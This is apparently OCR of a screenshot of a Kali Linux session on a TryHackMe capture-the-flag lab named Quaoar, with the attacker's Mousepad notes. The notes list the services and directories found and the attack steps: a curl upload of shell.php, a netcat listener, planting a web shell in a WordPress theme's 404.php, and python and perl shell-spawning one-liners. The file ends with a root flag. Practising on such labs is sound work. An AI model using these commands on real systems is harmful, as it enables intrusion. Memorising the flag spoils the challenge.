 1 2 3 4
10.23.6.180
13:58
TryHackMe | CTF C2I
10.10.115.42/
10.10.115.42
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Quaoar
Click here to know what you need to do
10.10.115.42/Hack_The_Planet.jpg
*~/Desktop/CTF C2I J1 - Mousepad
File Edit Search View Document Help
1 my ip :
2 10.23.6.180
3
4 target:
5 10.10.115.42
6
7 http://10.10.115.42/
8
9 Services :
10 SSH
11 HTTP
12 POP3
13 NETBIOS-SSN
14 SSL/IMAP
15 SSL/POP2
16
17 Pages (dirsearch) :
18 CHANGELOG
19 COPYING
20 INSTALL
21 README.md
22 robots.txt
23 upload
24 upload/
25 wordpress/wp-login.php
26 wordpress/
27
28 -sV
29 -sC
30
31 Nmap --script vuln 10.10.66.117 -v
32
33 curl -X POST -d @shell.php http://
10.10.66.117/upload
34
35 nc :
36 Port :1234
37
38 nc -l -p 1234
39
40 /wp-content/themes/twentyfourteen/
404.php
41 python -c 'import pty; pty.spawn("/
bin/sh")'
42
43 perl -e 'exec "/bin/bash";'
44
45 ROOT FLAG :
46 8e3f9ec016e3598c5eec11fd3d73f6fb
47